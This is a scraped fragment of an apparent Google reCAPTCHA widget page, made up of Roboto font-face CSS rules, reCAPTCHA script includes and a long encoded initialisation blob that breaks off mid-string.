  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WGuCqq699oAuzn7NrhdeRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WGuCqq699oAuzn7NrhdeRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WGuCqq699oAuzn7NrhdeRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ch8KjU8K7w7nCkcKRKcK6wprCnsOoQMOYV8Kyw4jDkMOkwqciw5cywpXDpn0ewqjCnQTDi8KvwqJYw7DClsOSXUnCmMOxGT3Dl2vCq8K3FjPCgMONw7/DrlQIwqZvw7FUGMK1AGtVfiURw41jwrPDiQU/QcOHAsKNe8O5w4/CpMOZJyzCmMO6T8KqB8K5woErw7t9woHCnMOlw79awpDDmsKewq4twobDo3HCqC8OwqAkwpFXw5TDnDRUZ8K/w6nDusOZQkgDTcKNw6t3w6DCrWU0wrfDiMOwwrbCq8KPwp7Cq8KEFsK7wqxNwog9wq1hw4nCvjgyw7bCvQrDiXTDoBtfa8OCwp1Ow6QTAcOmwozDpsKVbRnCvC8RWxzCvMOXGsKnwpbDqxzCl3Ena8K/w7tQw6BKOCUDw4zDiMKvS8OAXMKCwrhpwrnDrUvDksKuLCbDpwzCpsOuw6VhBADDg0NIwp4Rw6UKDlzDosOVw7J/IlXCjsK/QArDtlwYwpzCqiLCp33DpAsowoXDqQvDrCt9EGhKw6bCjC/CpMK5aQNOQsOVDWXCt8O/w6XDlDbCncKmYENPw6J3wplLXRfCtDHDncOrw5Q7w6bCqQHDgAhbwr3DgwlIPngwwosvworDoMOYw6k2w5d4ccOMenIYPQJ8eGnCu8KUw5APwoIcw6TDhsOnE8Kqb8KePXXCu2HDisOlfw03KXxew51+BW7DrsKmQ8K/wpzDjUrCncK/[base64]/Cik/[base64]/DlmguIQhUw4dAw7AEw7nDiid4EQx4H1PCr8Kfw65zewMzIcOnwq/DphnDmcOdJETCuQRXQg9nwpTCljwowqcST3LCjMKmwrDCrRbCrinDrhlewrXDhMKDw7sXw4hIW0HCmMKjw53Dv8OdasKXGMO9wo5lw74OXzzDksKZwpHCgAUVf0nCocO5ZcOyw5Fbwo3CjGJlFMO/EsK5Un3CmFM/[base64]/DqsOyZsOXwpzDuS7DjHUYUcK9wp3DsMOsZMOJwrkOwoY3K3XDtcKyGRw/PQbCjwfDiMKFw6zDmsOGw7jCkcKzSMKbwqbCpSrDmw/CmFwYw7fCssK7BsOkUsKjQktewrsNw7t5bwXDskptw4rCqnTCqW5uw4XDsAzDvAVSw4LDoiYYw4gyw6PDgkrCszwSw6PCmWBPH3BzeVvDhictE8OlSX7CuMOgXsOxwpNOHcK/wqDDkcOEw4zCuAnCgE4IFxAyA10Pw6jDhTttayDCkF5hwoTCk8OUw7lsPsOBwpnDmFcHOMKeJjXCqkPCk2gjwrnCscKECzhsw6vDqx/CnMO9M8K1w5o/woYxw70rasOSMcKIw7/DtMK/NCBbw4fDqsKxw5QqbMOcw53CmSvClsO4w482w7TDisK7woHCncKSw6HDsMK7w61Xw7rDjMONRU4HZ8KhwpfDhMOIw5cjBRcYwo1Db2HCkj/DosO7w7bCo8KBRMKNdCHDonUzwqQtw4JOwqXCph7DkMOTShzDjVjDqMKWwqHDhDPDqH3ChMOdwo19GjfCmmMWwrZsw4xWw7BqEcO5Mihvw7nCr8Kuw63CnzPCpD7Ckl/Dk37ChxJXScOoKH10C8KpwozDtjcaw4PCqizDq8KhFcKXBHPDrMKcw67CkyTDjzUAw5zCuRIndWV1wr5IGMO7MMKpw4jCt0TCu0bCnsK/[base64]/[base64]/DqsKrY346Ky8gWFzCicO5FcKYw4BYA8Okw4t8OiHCtDvCs1jCuVLCi8Orai/DtMOiNcKhwrp5XcKqHwDDq8KJNz4Za8KjJnFDw4RuUMOAfjPDj8OZwqrCnENOWcKXfU88wqQmw4zChMOFOsKHUMOKw5Zdwq/DjMKXw4fCpmMXI8KrwqJIwpHDnEMnw4/Dq2HCrMOBwrBnwpfDhw/CrCNlw6dcdsKBw4jCrnbDlMKkwpTDt8O0w7YdEsODwog5DcK0UMKzUMK8wqLDsQ8+w65KfVoqEW42fyrDu8KdBADDoMOaT8Oxw6DCrzPDksKpUk0/P8OKahc0EMOmHDfDpAE8FcKZw5bCqMKTHE3DpDXDgMOUw53Cm8KXYsOxw5DCjljDocKVw51rw4IzEx/CnTcHwrtowrBfDUR8wpTCrsKoU8OmZE3Dh3Ujw5jDpsO7w5LCv1h8wrjCisKbB8K6LzFdSETDqVsAPsKmwoHDvxM5OlcjUA/CjhfDrgIpw7cFG0LDoQjDvUhzAsOOw4fCmHHDosOIeV5gwqE6dl9JwrvDk8O8w6Z+wr9cw6AcwrvDszBORUzCixYnScOORMKmwoHDgmDCmw7DtHkqWMO2w75/LiPDicORwr7CpHXCjMOuw7fCil9RI3vDq0fDp8Oxw6F/w4/[base64]/QsO2O8K8Y8O1CsKgN8OGw4zCugpfwo1dQMO2HsKTw4pzw7lcdMORbsKAXcKsJsKqw5J6OmfCngbDt8O7worCscOJXsKpw6LCtMKPw5VREsKRNMOMw4YmwoJRw4IGwqlwwr7Dq8O3w4LDtlZyWMKpJsKvw5lEwp/Cn8K/[base64]/DrWMvw5jDmsKvQnJ9aSfCkjjDisOQw5bCjMKNwr9FHBR1wo/Doz7CnsKtQ3lWwoXClMKTw5dAK3I6w4nDq3rDmsK8wr0hGcK1aMOEwpDDvHbDqMOnwqEDwqRgIMKtw580FsK/w6PCncKDwpfCjFrDk8KxwoRqwokXwqMwY8Kew6BOwrbDiRo8IR3Dp8O0w4AKWxcnw7/DsRTCmMKBw5kPw7/DrgbDtwFgF3bDmEzDpzgoLR/CjC3ClsODwrDCgsKMw6s7SMO4X8Ouw7XDknfDjmPDmQjDkDvCuXLCi8OvwqBGwoxnw4JITB/Cq8OTwpvDssKEw6TCpXzDg8OCw5xFOjQew4Ejw6MzFA3CgMO6wqsyw6VWGQ3Cr8KLTsKkLH4mwqpZFU/CmMKrwqnDi8OtYX/[base64]/Cp8KADMKmYVlIRcOJw5VjXcK7YcKXw4cwLTI6SMOXOMKdwrxTGMOtV8ODw7x4w5XDmhjDnMOHw5fCqVTDqMOrN2/[base64]/SMK9wqgNwr9AwqNzw7APw7w9wofDg8KSBFPDr3cjUAfCjQzCmhw5Bj0IwqVww4rDrMKewpoUeMKKJUdGNsKVGMKcVMO6wppDwpZSdMOsDlwxwpDCl8Obw4DDnTZPa2zClAEkCcKGa0vDi1jDs3bCl8Kyf8Kaw4LCgsOJA8OqdV/DlcODwrp5w40JbMOhw4HDjGXCrMKBQCxMwoI1wqnCiADDnnrCvXUrw61IHjvCocK+worDjMKhEsO5wprCon/Cigpyfx/CuxQocn1+wpvDg8OFK8K4wqg/w7fCgCfCtcOQHljCl8OlwovCkGgCw5hPwofCrG7DqMOtwqoDwrggDl3DqwvCscOEw6AiworDhMKlwrzCmMOYKlkww4XCmzJDNWLCvsK9D8KnGcKUwrxyAsKwecK2woMualt7IFx4wpjDkiLCiFwuUMOaVnTDm8K4L0/CscKwLMOuw4NyNHvCmx5MSmXDhG5Lw5ZAwr/DoTUVwpVGecKqTFFvLMONw6BSwrlWUEx9HsOZwow+HcKYJcKJfMO2ewPDosOjw7B8w7HDnMOGw6PDi8OjUwbDu8K8K8OYAMK5GznDsDDDr8Ouw7PDqsOvw5lMwq7DvsKZw4nDpMO9UFprDsOlwplKwpbCsnhRJVfDu0NUQcK/[base64]/CnMKLw6DCtsOCwqnDsjXCqDbDjX3DoSbDpMK2dsKkwqopwqs+X1tQwr/CoG1rwr0qInJ8w5RjL8OQHE7CgwlRwoUAYMKjJcKCwrYCw73Dj8OOYsO4AcOeBWMKw5DClcKLQ34bVcKWw6trwrzDoSTCtlrDv8OGw5MWZh9QYWQVw5Vrw6ILwrJqw51SPUMfP2rCgTwZwp1FwqtOw6PCmcO7wrTDum7Ch8OlCjDDpA/Dm8KPwqZ1wpAeYwDCg8OqGgYmVwZnUSXDnVE3w6LDpcO8ZMODT8K1HC5ww6F4wqrDr8OWw6poOsOgw4lEXcOnwowRw6M0fSkTw5fDk8O3wonDq8KzTcOAw5gMw43DhsOAwrFHwqAawrHDjX4zb1zDoMOFQMOhw6caTMOPesKafRXDqsOUL0MCwonCj8KLScO/FkLDuzzDsMKCR8KbRMODW8OiwolVwqnDgVJ4w6U3ScOiwoLDtMOoeiI6w5TDgMOLKsKLbn45w4R1dMO+w4pQDMKKb8OewpQNwrnCsVExfsKQEMK9aWfDoMKWBsOewr/CsVQIAXBKX1UrDj4hw6XDlQRGaMOVw6jDlsOJw5TCssOra8O/wqHDsMOtw5rCrA9gdcOZagfDj8OZw6AOw7rDn8O/MMKbfgTDnQvCgVxsw7vCkcKGw75SFVkkPMKePVHCucOPwrXDuXhhVcOjZhnDsXtow4rCnMKnTx/DhH5HwpHCqwTChyFhIkHCgwwtBgcOMsKPwrbDkRbDjcK4dk8qwos+wpLClksgIsOaZ1jDuy1Hw5/CsVJEXsOIw5HChjtNbRDCpsKcTz9XfBrCjVh7wo9uw7k0UlhMw6AALsOsU8KjfQQAFVd7w7zDvMOvZ0DDoCouUzXCr1taWcKuKcOIw4tmfVRzw5Ihw7zCnjDChsKGwqxcQGDDmcKefCvChx4+w5orGT5DVS9HworCmMOTw6XCqMOJw7/DiQfDh1p0OcOSwqVHc8ONGE/Ct0RzwqPCvMKAw5vDm8OAw6/DrS/ClBnDlcO3wpoxwrrCg8O7SkRnb8KDw6XDjXLDjWfCpT7CtcOyETVOBmE4RFNow5cjw6BtwoPCq8Kww5Bpw7LCkmzCrmTDrxQmA8OwMAdUCcKgKMK3woHDmsK1cW9+w7HDv8KZwrB5w6zCr8KOTn7DmMKrTAbDjEsUwosteMKBVUlqw7gNwo06wq/CrgLCmQwtw4DDocK+wo1tQMOew47DgcKiwojDkWHCgR9kQhPCisOGaD44wqB4wq13w5vDnCRaFcK8TkI/[base64]/w5/DvsOJdQvDlxrDpMOqwpwPShRAw4odwqF0w4TClnnDsSQqJsOdKHpRwq/CsjbCnsOyCcO5N8O2XsKSw4jCj8K4w5JMPRZBw4XDl8OEw4nCjsO4w5kUScONTsODw5wlwqHDtW/DosKEw53CrAPDpnV2Iw/CqcKcw4xQw4/DjVvCv8OMd8KQN8Kjw6fDqsO4w6d6wp/CnCfChsKsw5jCpDfChcKiCsOlFcKoQgvCr8KMSMKQPXB4wp1fwr/DsHjDi8OEw4AUwqYEfXd6w6/[base64]/ChsK2w6k2G8O0GMO7P8O8Ug9sUMOCw4/CiVkIe8ODWV8uXj7ClXDCqMKZNCV+w6jCu1FSwodLDgbDljtZwrfDpg/[base64]/CscKsLQnDln1DGMKnIMOfw5/DsMKsHMO9B8KVw5fCp8O0wrnDvcOzIBx9w65HwrY+Z8KLHMK9O8KRw45BOsKqIn/[base64]/[base64]/P8KZwpPCkRcRwqXDlMOdwos3WsK3woVFesKHEA/CnMOMKyzDukjCswzDnD3DisOHw6s0wrPDrXBlNzt4w5LDslHCkTxQF2AEJ8OiU8Kqb1vCh8OvH3UzVyXDi0zDjsOdwrkywpTDo8Omwr4vw5Rqw6LDlRLCrcKKd2DDnW/CsDQ4w7PDosKmw6Jbd8Krw6XCl38TwqDCs8K5wpETw4TCoE5DCcOnRg7DrMKJCcO1w703w4UpQlzDocKEfD7CrXtRwqkxUMOywrjDvSTCvcKbwppQwqDDjBI0w5sJw5vDph/DrHfDi8KNw53CgA/Dq8KZwofCgMOlwqImw7XDjC9wX0YTw7cVYcKGWMOkAsONw6MmY3TCgSDDrDfDhcKjEm3Dk8Kiwo7DsCtBw63CkcOqCzXCv3hUW8KNZgTDhEMWHwpSJcO9KRs5QG7DqEjDsmrDuMKMw7/Dv8OZR8OEEVfDkcK0eGJUG8Odw7RbBErDpyQYFMKzw7jCl8O5RMOWwpnCiSLDusOkw70jwonDpSHCl8O3w5BgwqoOwprDjcKeHMKTw4JEwqfDiFbDsR1/[base64]/CnsKVVsKlw5NAw7VxXMKxHBnDs8Kua8OsZzDDkUtVA0JIIhTDuhF/OVTDlMOYAFI9woVywp8mXHQuWMK2wrzCnHvDgsOnOy3DvMKjCn9LwqViwr83S8Oyd8KiwrEXwrTCpMK+w5cBwrwVwoA0AznDgHLCtsKpO05vw5zCnzPCncKEwpkfNMOXw6/Cu2MNVMK1InHCisKEUsKUw5R0w6ZRw6Mrw5wiHcOdWz05w7NywofClsOdVlEQw6PCuWQ2OcK+w4fCqsKAw7EKbXHCnsO6FcOXQB/DmHrCiF7ClcKBTjLDogjDtm/DvcKOwozCiH4VEVEtciwnTMKeZcKWw7jDvmHDvGlbw57CsUNWI1TDvRfDksOTwoLClHICXsOgwrFfw511w7/DgsKow5lGXsOrDRocwrF+w4TCkMKKfykwDCAEwoF7w7IFwprCr3bCrcK2wq0SP8KCwqPChUrCtDfDu8KNZjjDjARpJzXDm8K6YRAlIyfDuMOHWjllT8Ozw5RiNMOmwqnCoTjDlXN+w5tgE2x9w4Q/ZGDDtULCvT3CvMOuw6rCn3MSK0PCtE81w5DCvcKHYm5NK07DtTUSdcK1wozCtErCsiHCosO9wqzDoh3Cv2vCocOCwpHDl8KPTcOCwoV3FmoFVXDCiV7DpFldw5HDv8OtYBo1TcOTw5bCoFvCg3N1wrbCukVFXMKlGW/CvyXCscKcD8OSeDzDi8OBLcKuOMKnw4TDiD82HBnDqGs3w6RVw5jDtcKWasKsF8KOF8Oqw6HDjMOpwp96wqkpwqHDo2DCvzM7XWlKw6ofwojClT51en0qXH5Sw7Ysd34OB8O/wrbDmRPCki8jLMOIwpxSw6IMwoHDhMOlwoIcMzXCsMK1FmXDiUAPwp9Lwq/ChMK/XcKaw4BMwo7DtWl2B8OCw6bDp1jDjwPDq8Khw5RLwpJlJVdgwrDDqMK4w43CmR1uw5zDlMKfwrJZBVlDwojDjSPCogtVw63DtyjDrzQCw5HCnCLDkENJwp/[base64]/CiBbDlsK8esOhw4XDogANHxcpw6/DrsOucE/DtsKbwodsUcOow7Uxw5PCr0zCpcORZkRnKjVhacKTQ2cUw5LDkBTDhljCqlDChsKKw5XDvlpefhQ/woTCkVcuwrwiw7JVHsKlTh7Dt8OGUcOiwqt8V8OTw5/CkMK2djfCrsK9wr5wwqHCkMOod1sPC8K1w5bDvcKhwphlC1dPSS42wpDDq8KKwpzDvMOAXMKnMMKZwpHDi8OZC3F/[base64]/DgsO6DsOlN1fDncKaBgPCm8KuOTYLwo/CsXDDhsOvw57DosKXw5U9w6/DiMOJYizDkUvDm30Bwp4twpXCny1tw6jChSPCnyNtw6TDrQsoGcOow5bCkATDnQpCwr9+w5HCtcKOw4MZE2dRPsK3HcO5CcO/wqR+w43CmsKww7kwUQY6L8K0WTgFByM5w4HDq2vCrSEVRSYUw7TDmjZ1w7XCvHdgw4DCgz7CrMKDfMK4CFJIwofDiMK+w6PDiMOFw6rDiMOUwrbDpsObwqLDtEDDqkcuw4oxwqfDjkvCv8KQA39zVwgqw7s/L3xhwod3AMK2Gm93CCrCh8KQw7DCo8KNwqRxwrciwoJhI0XDinvCgMKiUiNnwotSX8OefsKpwoQCQ8KpwqIVw5dgIUchw645wo8jecOdc3jCvS/CryhEw6HClMKMwp3CgMK+w67DrB/CrzvDr8Oee8Kxw6/[base64]/CgcORY8OpwpkXwoYAaMOXwrhawp7DhsKHG8KNw5NMwrF/P8KnPMOIw4siK8KWC8OBwpVLwp8CeRZIc2cnecKOwqLDiQDDun0zKV/[base64]/Dn2EFw5MGwqFRZMKIYBXClMOnRMKBwr/[base64]/CgmYkwowmRi3CgsK6wrg5WUNrw7IOwrjCocKeCcKxBC8UfVDCncKcFsKlbcONeHAFAxLDncK6U8Opw4nDkCzCiGJfYH/DjTwKaygxw5TDmGPDpgfDoXXCncO7w5HDtMOOGMOwD8OXwqRTEF5ufsKww5LCmMKoZMKhNXRQLsOfw5Nlw5XDqERiwr7Dr8OiwpQ2wrZiw7PDrSzChmzDikDDqcKdd8KNEDZXworDkVrDrBNufkPCjAXChcO6w73DtMO7Qz1Swo3DicKuTHvClcO/w4dew5FVJsK8L8OPAMKjwoVJY8Krw5Urw4TCmXUOPDZ6J8OZw6l8McO8QzAPH34HD8K3TcOQw7IXw7V4wp5OT8OSLMK2FcOHeWHClgNpw4lMw5XCncKcZ01JesKLwqkuJ3nDkXDCuAzDrydMDgTCtjsfVMK7D8KHUE/[base64]/CnRbChcOjNMOFEQcbBUALfsOqw6xPScOOwpA5wrsITkQzwp/DjG9lwrTDrmDDk8KGB8KhwrFyeMK5OsOeBcOPwrTCgShnwpXCp8Ksw5Efw6jCisOMw6jDsAPCvMK9w6FnEm/CjsKLZBw6UsOZw6sFw5ERKzJDwqI3wrRpThDDiFAUIMOISMOsF8Kswp9Gw6kMwo/DoXl3SGLDlFgIw4wtDCMNL8KBw6jDj3MXYQrCik/CpcOsI8ODw5bDo8OQdRYqER90cCjDgGzCr3HDix0Dw79Lw5M2wpNVTEIdfsKyWDh/w61PPHbCkMKnJ0PCgMOpQsKTRMOAwpTClMKcw5Iww6QVwpI/UMOtVMKVw6vDtMOJwpI7BcK/w